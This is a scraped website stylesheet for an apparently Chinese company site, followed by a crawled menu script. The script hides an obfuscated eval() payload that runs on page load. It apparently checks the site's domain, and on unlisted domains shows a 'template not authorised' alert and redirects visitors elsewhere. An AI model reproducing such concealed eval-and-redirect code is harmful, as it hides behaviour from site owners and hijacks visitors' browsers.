	padding: 10px 0 0 0;
}
.guwen_title {
}
.guwen_title ul {
	text-align: center;
}
.guwen_title ul li {
	display: inline-block;
}
.guwen_title ul li a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
	display: block;
}
.guwen_title ul li.active a {
	background: #004b92;
	color: #FFF;
}
.a_content li {
	float: left;
	width: 50%;
}
.gw-box {
	padding: 30px 5px;
	text-align: left;
}
.gw-box .gw-img {
	float: left;
	width: 20%;
	height: 120px;
	border-radius: 50%;
	overflow: hidden;
	border: 0px solid #ddd;
	padding: 1px;
}
.gw-box .gw-img img {
	width: 100%;
}
.gw-box .gw-text {
	width: 70%;
	float: left;
	padding: 0 4%;
}
.gw-box .gw-text h4 {
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 10px;
}
.gw-box .gw-text h4 em {
	font-size: 14px;
	color: #aaa;
	padding-left: 34px;
	background: url(../images/gw.png) no-repeat 10px center;
	background-size: 22px;
}
.gw-box .gw-text p {
	line-height: 22px;
	color: #888;
}
.gw-box .gw-text .gw-foot {
	margin-top: 10px;
}
.gw-box .gw-text .gw-foot span {
	font-size: 14px;
	float: left;
}
.gw-box .gw-text .gw-foot span p {
	font-size: 20px;
	color: #004b92;
	margin-top: 5px;
}
.gw-box .gw-text .gw-foot a {
	float: right;
	display: block;
	width: 90px;
	line-height: 28px;
	border: solid 1px #ddd;
	font-size: 13px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	margin-right: 30px;
}
.gw-box .gw-text .gw-foot a:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.gw-box:after {
	display: block;
	content: "";
	clear: both;
}
.gw-box .gw-text .gw-foot:after {
	display: block;
	content: "";
	clear: both;
}
/* 资质项目 */
#Tab5 {
	width: 270px;
	float: left;
	background: #004b92;
	padding-top: 20px;
}
#Tab5 li {
	margin-bottom: 5px;
	border-radius: 30px 0 0 30px;
	margin-left: 20px;
}
#Tab5 li.active {
	background: rgba(0,0,0,0.2);
}
#Tab5 li a p {
	line-height: 40px;
	display: block;
	color: #fff;
	font-size: 15px;
	text-align: left;
	padding-left: 30px;
}
.a_content5 {
	float: left;
	width: 930px;
	background: #fff;
	height: 560px;
}
.news_list {
	padding-top: 20px;
}
.news_list li {
	float: left;
	width: 50%;
}
.news_list-box {
	margin: 0 20px;
	padding: 18px 18px 23px 12px;
	border-bottom: 1px solid #ececec;
}
.news_list h4 {
	font-size: 18px;
	font-weight: normal;
	color: #333;
	margin-bottom: 10px;
	height: 24px;
	overflow: hidden;
}
.news_list p {
	color: #888;
	font-size: 13px;
	line-height: 22px;
}
.news_list-foot {
	margin-top: 20px;
}
.news_list .news_list-foot a {
	display: block;
	margin-right: 20px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	float: left;
}
.news_list .news_list-foot a:hover {
	color: #fff;
	background: #004b92;
	border: #004b92 solid 1px;
}
.news_list h4:hover {
	color: #004b92;
}
/* 企业形象展示 */
.slide-Modbox {
	background: #f3f3f3;
	padding: 1px 0 20px 0;
}
.add-sidebar_main {
	overflow: hidden;
}
.add-sidebar_main .left {
	float: left;
	background: #fff;
	width: 840px;
	padding: 20px;
}
.add-sidebar_main .slide-top {
	width: 500px;
	height: 334px;
	position: relative;
	float: left;
	margin-right: 30px;
}
.add-sidebar_main .slide-top .hd {
	width: 100%;
	position: absolute;
	text-align: center;
	left: 0;
	bottom: 12px;
	z-index: 2;
}
.add-sidebar_main .slide-top .hd li {
	display: inline-block;
*zoom:1;
*display: inline;
	width: 10px;
	height: 10px;
	background: #fff;
	opacity: 0.3;
	border-radius: 50%;
	font-size: 0;
	margin-left: 8px;
}
.add-sidebar_main .slide-top .hd .on {
	opacity: 1;
}
.add-sidebar_main .slide-top .bd {
	width: 100%;
	height: 334px;
	display: block;
	position: relative;
}
.add-sidebar_main .slide-top .bd img {
	width: 500px;
	height: 334px;
}
.add-sidebar_main .left .txt {
	float: left;
	width: 300px;
}
.add-sidebar_main .left .txt ul {
	overflow: hidden;
}
.add-sidebar_main .left .txt li {
	display: block;
	overflow: hidden;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	clear: both;
}
.add-sidebar_main .left .txt li label {
	float: left;
	width: 70px;
	text-align: right;
}
.add-sidebar_main .left .txt li .name {
	color: #333;
	font-size: 18px;
}
.add-sidebar_main .left .txt li .xx {
	width: 76px;
	height: 15px;
	position: relative;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) 0 -14px no-repeat;
}
.add-sidebar_main .left .txt li .xxp {
	width: auto;
	height: 15px;
	position: absolute;
	left: 0;
	top: 0;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) no-repeat;
}
.add-sidebar_main .left .txt li .big {
	font-size: 20px;
	color: #ff7f00;
}
.add-sidebar_main .left .txt .lost {
	border-top: 1px dotted #dfdfdf;
	padding-top: 5px;
	margin-top: 5px;
}
.add-sidebar_main .left .txt .lost em {
	font-size: 16px;
}
.add-sidebar_main .left .txt .lost p {
	font-size: 12px;
	height: 72px;
	overflow: hidden;
	width: 100%;
}
.add-sidebar_main .right {
	float: right;
	background: #fff;
	width: 300px;
	text-align: center;
	padding-top: 20px;
	height: 354px;
}
.add-sidebar_main .right .img-box {
	width: 140px;
	height: 140px;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
}
.add-sidebar_main .right .img-box img {
	width: 140px;
	height: 140px;
	border-radius: 50%;
}
.add-sidebar_main .right strong {
	font-weight: 500;
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	display: block;
}
.add-sidebar_main .right strong span {
	color: #999;
	font-size: 14px;
	padding-left: 10px;
}
.add-sidebar_main .right .dw {
	background: url("../images/nx_icon8.png") no-repeat left center;
	display: inline-block;
	margin: auto 0;
	padding: 5px 0 5px 15px;
	color: #999;
}
.add-sidebar_main .right .tel-txt {
	line-height: 32px;
	height: 32px;
	display: block;
	text-align: center;
	margin-left: 115px;
}
.add-sidebar_main .right .tel-txt * {
	display: block;
	float: left;
}
.add-sidebar_main .right .tel-txt .tel {
	font-size: 14px;
	color: #fff;
	width: 1px;
	padding: 0 8px 0 25px;
	margin-right: 8px;
	height: 32px;
	line-height: 32px;
	border-radius: 2px;
	text-align: center;
	-webkit-transition: all 600ms;
	-moz-transition: all 600ms;
	-ms-transition: all 600ms;
	-o-transition: all 600ms;
	transition: all 600ms;
}
.add-sidebar_main .right .tel-txt .tel em {
	display: none;
	margin-left: 3px;
}
.add-sidebar_main .right .tel-txt .t1 {
	background: url("../images/c_ico11.png") no-repeat 8px center #72bb38;
}
.add-sidebar_main .right .tel-txt .t2 {
	background: url("../images/c_ico12.png") no-repeat 8px center #3fbff0;
}
.add-sidebar_main .right .tel-txt .tel:hover {
	width: 65px;
}
.add-sidebar_main .right .tel-txt .tel:hover em {
	display: block;
}
.icon-add-box {
	position: relative;
	display: block;
	width: 270px;
	margin: 20px auto 0;
	padding-top: 15px;
	border-top: 1px dotted #dfdfdf;
}
.icon-add-box ul {
	overflow: hidden;
}
.icon-add-box li {
	width: 90px;
	text-align: center;
	float: left;
}
.icon-add-box li i {
	width: 31px;
	height: 31px;
	display: block;
	margin: 0 auto;
	background: url(../images/3.jpg) no-repeat;
}
.icon-add-box li p {
	display: block;
	padding: 5px 0;
}
.icon-add-box .bank1 i {
	background-position: 0 0;
}
.icon-add-box .bank2 i {
	background-position: -79px 0;
}
.icon-add-box .bank3 i {
	background-position: -159px 0;
}
.img-boxmain {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}
.img-boxmain ul {
	width: 1200px;
	margin-left: -19px;
}
.img-boxmain ul li {
	width: 180px;
	height: 180px;
	float: left;
	position: relative;
	margin-left: 19px;
	margin-bottom: 19px;
	background: #0062CC;
}
.img-boxmain ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 35px;
	line-height: 35px;
	color: #fff;
	background: url(../images/translucence50.png) repeat;
	text-indent: 1em;
}
.img-boxmain ul li p a {
	color: #fff
}
.img-child-box {
	position: absolute;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.img-child-box img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -290px;
}
.img-child-box img.box-img1 {
	margin-top: -150px;
}
.img-child-box img.box-img4 {
	margin-left: -346px;
}
.img-child-box img.box-img5 {
	margin-top: -152px;
}
.img-child-box img.box-img6 {
	margin-left: -195px;
}
.img-child-box img.box-img8 {
	margin-left: -165px;
}
.img-child-box img.box-img9 {
	margin-top: -260px;
	margin-left: -307px;
}
.img-child-box img.box-img10 {
	margin-top: -112px;
}
.img-child-box img.box-img11 {
	margin-left: -136px;
}
.img-child-box img.box-img12 {
	margin-top: -157px;
	margin-left: -325px;
}
.img-child-box img.box-default {
	margin-top: -190px;
	margin-left: -290px;
}
.img-box-top {
	top: 0px;
	left: 0px;
}
.img-box-right {
	top: 0px;
	right: 0px;
}
.img-box-bottom {
	bottom: 0px;
	left: 0px;
}
.img-box-bottom-right {
	bottom: 0px;
	right: 0px;
}
.z-index30 {
	z-index: 30;
}
.z-index40 {
	z-index: 40;
}
.clear {
	clear: both;
}
.img-logo {
	z-index: 20 !important;
}
/* 公司动态 */
.new {
	padding: 20px 0;
}
.new:after {
	display: block;
	content: '';
	clear: both;
}
.new_left {
	float: left;
	width: 55%;
}
.new_title {
	border-bottom: 2px solid #cfcfcf;
	height: 36px;
}
.new h3 {
	font-weight: normal;
	line-height: 36px;
	font-size: 22px;
	width: 93px;
	border-bottom: 2px solid #004b92;
}
.new_a {
	float: right;
	padding-top: 9px;
	padding-right: 20px;
}
.new_left_box {
	padding: 30px 0;
	border-bottom: 1px solid #e3e3e3;
}
.new_left_box:last-child {
	border-bottom: 0px solid #e3e3e3;
	padding-bottom: 0px;
}
.new_left_box_img {
	width: 160px;
	float: left;
}
.new_left_box_img img {
	width: 100%;
	height: 127px;
}
.new_left_box_text {
	float: right;
	width: 480px;
}
.new_left_box_text h4 {
	font-size: 16px;
	color: #333;
}
.new_left_box_text h4:hover {
	color: #004b92;
}
.new_left_box_text p {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	margin-top: 10px;
}
.new_left_box_text a {
	color: #004b92;
}
.new_right {
	width: 40%;
	float: right;
}
.new_right ul {
	margin-top: 20px;
}
.new_right ul li {
	line-height: 40px;
	font-size: 15px;
	padding-left: 20px;
	background: url(../images/dian.png) no-repeat left center;
	background-size: 11px;
}
.new_right ul li span {
	float: right;
	color: #333;
	color: #666;
	font-size: 12px;
}
/*阅读排行*/
.paihang {
	border: 1px solid #e1e1e1;
	padding: 10px;
}
.paihang ul li {
	line-height: 32px;
	font-size: 15px;
	padding-left: 10px;
	background: url(../images/dott.png) no-repeat left center;
}
/*知识宝库*/
.zhisi {
	padding-bottom: 40px;
}
.zhisi_title {
	margin-bottom: 20px;
}
.zhisi_title li {
	float: left;
	width: 25%;
	text-align: center;
}
.zhisi_title li a {
	display: block;
	margin: 0 5px;
}
.zhisi_title li a p {
	height: 40px;
	line-height: 40px;
	background: #eee;
	font-size: 18px;
}
.zhisi_title li.active p {
	background: #004b92;
	color: #fff;
}
.a_content4 {
	margin-top: 20px;
}
.a_content4 a:hover {
	color: #004b92;
}
.a_content4:after {
	display: block;
	content: '';
	clear: both;
}
.a_content4_left {
	width: 60%;
	float: left;
	height: 340px;
}
.a_content4_left_img {
	width: 270px;
	float: left;
	overflow: hidden;
}
.a_content4_left_img img {
	height: 340px;
}
.a_content4_left_title {
	float: left;
	width: 435px;
	margin-left: 10px;
	padding-bottom: 15px;
	border-bottom: #dedede 1px dashed
}
.a_content4_left_title h2 a {
	font-size: 18px;
	font-weight: bold;
	display: block;
	height: 35px;
	line-height: 35px;
}
.a_content4_left_title p {
	font-size: 14px;
	color: #666;
}
.a_content4_left_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_left_li {
	float: left;
	width: 440px;
	margin-top: 8px;
}
.a_content4_left_li ul {
}
.a_content4_left_li ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	height: 35px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	width: 200px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_left_li ul li a {
	color: #000;
}
.a_content4_left_li ul li a {
	font-size: 12px;
}
.a_content4_right {
	height: 340px;
	width: 460px;
	float: right;
	padding-left: 10px;
	border-left: 1px #ccc dashed;
}
.a_content4_right_title h2 a {
	font-size: 18px;
	font-weight: bold;
	line-height: 35px;
	margin-left: 3%;
}
.a_content4_right_title {
	margin: 15px 0 34px 0;
}
.a_content4_right_title p {
	margin-top: 23px;
	color: #666;
	margin-left: 3%;
}
.a_content4_right_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_right ul {
	float: left;
	margin-left: 10px;
	margin-top: 8px;
}
.a_content4_right ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	float: left;
	height: 35px;
	margin-right: 25px;
	overflow: hidden;
	width: 190px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_right ul li a {
	font-size: 12px;
	color: #000;
}
.footimg {
	padding: 40px 0;
	background: #f3f3f3;
}
/* 底部 */
.foot-title {
	height: 70px;
	border-top: 1px solid #bbb;
	background-color: #ddd;
}
.foot-title__nav {
	line-height: 70px;
	text-align: center;
	font-size: 14px;
	color: #999;
}
.foot-title__nav a {
	font-size: 16px;
	margin: 20px;
}
.foot-centent {
	padding: 35px 0 30px 0;
	background: url(../images/footer-bg.png) #2e2e2e;
}
.foot-centent__head {
	height: 30px;
	width: 104px;
	background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
	background-size: 15px;
	line-height: 30px;
	color: #fff;
	text-align: center;
	padding-right: 15px;
}
.foot-centent:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dl {
	margin: 22px 0px 0 0;
	width: 25%;
	float: left;
}
.foot-centent dl:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dt {
	font-size: 16px;
	margin-bottom: 19px;
}
.foot-centent dt a {
	color: #fff;
	font-weight: bold;
}
.foot-centent a:hover {
	text-decoration: underline;
}
.foot-centent dd a {
	color: #afb0b4;
}
.foot-centent dd {
	float: left;
	width: 45%;
	margin-bottom: 15px;
	font-size: 15px;
	overflow: hidden;
	height: 20px;
}
.foot-bottom__line {
	background: #474a53;
	height: 1px;
}
.foot-bottom {
	background: url(../images/footer-bg.png) #2e2e2e;
	color: #aeaeae;
	padding-top: 24px;
}
.foot-bottom__nav ul li {
	width: 138px;
}
.foot-bottom__nav ul li a {
	line-height: 28px;
	color: #afb0b4;
	font-size: 16px;
}
.foot-bottom__img {
	margin-right: 45px;
}
.foot-bottom__img img {
	width: 102px;
}
.foot-bottom__img p {
	font-weight: bold;
	height: 20px;
	background: #fff;
	line-height: 20px;
	font-size: 12px;
	text-align: center;
}
.foot-bottom__fen_a1 {
	width: 255px;
	margin-right: 20px;
}
.foot-bottom__fen_a1 span {
	font-size: 16px;
	color: #FFF;
	display: block;
	margin-bottom: 19px;
}
.foot-bottom__fen_a1 span em {
	padding-left: 45px;
	background: url(../images/lianxi1.png) 18px center no-repeat;
	background-size: 16px;
}
.foot-bottom__fen_a1 p {
	font-size: 14px;
}
.foot-bottom__fen_a1 p i {
	background: url(../images/weizhi.png) no-repeat left center;
	background-size: 16px;
	display: block;
	height: 25px;
	float: left;
	width: 20px;
}
.footer p {
	height: 67px;
	line-height: 67px;
	text-align: center;
}
.foot-bottom__nav a:hover {
	text-decoration: underline;
}
/* 顾问列表 */
.main_left .a_content .gw-img {
	height: 120px;
}
.ngw-box {
	padding: 30px 0;
}
.ngw-left {
	width: 25%;
	float: left;
	margin-right: 5%;
	margin-left: 5%;
}
.ngw-left-img {
	border-radius: 50%;
	overflow: hidden;
	width: 85%;
	margin: 0 auto;
	height: 189px;
}
.ngw-left-img img {
	width: 100%;
}
.ngw-left p {
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	margin-top: 5px;
}
.ngw-left p em {
	font-size: 13px;
	color: #999;
	padding-left: 10px;
}
.ngw-right a {
	border-radius: 3px;
	margin-top: 10px;
	display: block;
	width: 98px;
	height: 34px;
	background: #004b92;
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
}
.ngw-right a:hover {
	background: rgba(222,16,3,0.7);
}
.ngw-right {
	width: 60%;
	float: left;
}
.ngw-right ul li {
	line-height: 35px;
	font-size: 16px;
	float: left;
	margin-right: 30px;
}
.ngw-right ul li span {
	font-size: 14px;
	color: #333;
}
.ngw-right ul li.tel {
	color: #004b92;
	font-size: 18px;
	font-weight: bold;
}
.ngw-right p {
	color: #666;
	margin-top: 8px;
	line-height: 30px;
	font-size: 15px;
}
.ngw-right p b {
	display: block;
	margin-bottom: 5px;
}
.ngw-title p {
	line-height: 40px;
	border-bottom: 1px solid #e1e1e1;
	font-size: 16px;
	font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: http://ruixuncw.com/style/js/script.js
body_size: 1429
content:
var _0x323a=["\x6F\x6E\x6C\x6F\x61\x64","\x64\x69\x76","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6D\x65\x6E\x75\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x69\x6E\x6E\x65\x72\x2D\x62\x6F\x78","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x73\x74\x72\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x62\x6C\x6F\x63\x6B","\x72\x67\x62\x61\x28\x30\x2C\x30\x2C\x30\x2C\x30\x2E\x31\x29","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x68\x69\x64\x65","\x31\x34\x20\x63\x24\x3D\x5B\x27\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x48\x5C\x79\x5C\x70\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x73\x5C\x61\x5C\x67\x5C\x6F\x5C\x73\x5C\x76\x5C\x61\x5C\x49\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x62\x5C\x75\x5C\x62\x5C\x75\x5C\x62\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x79\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6B\x5C\x45\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x22\x5C\x46\x5C\x47\x5C\x4E\x5C\x4F\x5C\x50\x5C\x77\x5C\x78\x5C\x4B\x5C\x4C\x5C\x4D\x5C\x42\x5C\x43\x5C\x44\x5C\x41\x5C\x59\x5C\x58\x5C\x57\x5C\x77\x5C\x78\x22\x2C\x27\x5C\x76\x5C\x69\x5C\x69\x5C\x6A\x5C\x51\x5C\x74\x5C\x74\x5C\x70\x5C\x70\x5C\x70\x5C\x62\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x5A\x2E\x56\x3B\x52\x28\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x31\x5D\x29\x3C\x68\x29\x7B\x54\x28\x20\x63\x24\x5B\x31\x32\x5D\x29\x3B\x55\x2E\x53\x3D\x20\x63\x24\x5B\x31\x33\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x5F\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x35\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x36\x63\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x75\x36\x33\x38\x38\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x34\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x78\x37\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x78\x33\x61\x7C\x69\x66\x7C\x68\x72\x65\x66\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x6D\x61\x69\x6E\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x63\x66\x62\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x76\x61\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];window[_0x323a[0]]= function(){var _0x4443x1=null,_0x4443x2=0,_0x4443x3=_0x4443x7(_0x323a[3])[_0x323a[2]](_0x323a[1]),_0x4443x4=_0x4443x7(_0x323a[4]),_0x4443x5=_0x4443x7(_0x323a[3]),_0x4443x6=_0x4443x4[_0x323a[6]](_0x323a[5]);function _0x4443x7(_0x4443x8){return  typeof (_0x4443x8)=== _0x323a[7]?document[_0x323a[8]](_0x4443x8):_0x4443x8}for(var _0x4443x9=0,_0x4443xa=_0x4443x3[_0x323a[9]];_0x4443x9< _0x4443xa;_0x4443x9++){_0x4443x3[_0x4443x9][_0x323a[11]](_0x323a[10],_0x4443x9);_0x4443x3[_0x4443x9][_0x323a[12]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[4];var _0x4443xb=this[_0x323a[14]](_0x323a[10]);for(var _0x4443xc=0,_0x4443xd=_0x4443x6[_0x323a[9]];_0x4443xc< _0x4443xd;_0x4443xc++){_0x4443x6[_0x4443xc][_0x323a[16]][_0x323a[15]]= _0x323a[17];_0x4443x3[_0x4443xc][_0x323a[16]][_0x323a[18]]= _0x323a[17]};_0x4443x6[_0x4443xb][_0x323a[16]][_0x323a[15]]= _0x323a[19];_0x4443x3[_0x4443xb][_0x323a[16]][_0x323a[18]]= _0x323a[20]}};_0x4443x4[_0x323a[12]]= function(){this[_0x323a[13]]= _0x323a[4]};_0x4443x4[_0x323a[21]]= function(){this[_0x323a[13]]= _0x323a[22]};_0x4443x5[_0x323a[21]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[22]}};eval(function(_0x4443xe,_0x4443xf,_0x4443x10,_0x4443x11,_0x4443x12,_0x4443x13){_0x4443x12= function(_0x4443x10){return (_0x4443x10< _0x4443xf?_0x323a[27]:_0x4443x12(parseInt(_0x4443x10/ _0x4443xf)))+ ((_0x4443x10= _0x4443x10% _0x4443xf)> 35?String[_0x323a[28]](_0x4443x10+ 29):_0x4443x10.toString(36))};if(!_0x323a[27][_0x323a[29]](/^/,String)){while(_0x4443x10--){_0x4443x13[_0x4443x12(_0x4443x10)]= _0x4443x11[_0x4443x10]|| _0x4443x12(_0x4443x10)};_0x4443x11= [function(_0x4443x12){return _0x4443x13[_0x4443x12]}];_0x4443x12= function(){return _0x323a[30]};_0x4443x10= 1};while(_0x4443x10--){if(_0x4443x11[_0x4443x10]){_0x4443xe= _0x4443xe[_0x323a[29]]( new RegExp(_0x323a[31]+ _0x4443x12(_0x4443x10)+ _0x323a[31],_0x323a[32]),_0x4443x11[_0x4443x10])}};return _0x4443xe}(_0x323a[23],62,67,_0x323a[26][_0x323a[25]](_0x323a[24]),0,{}))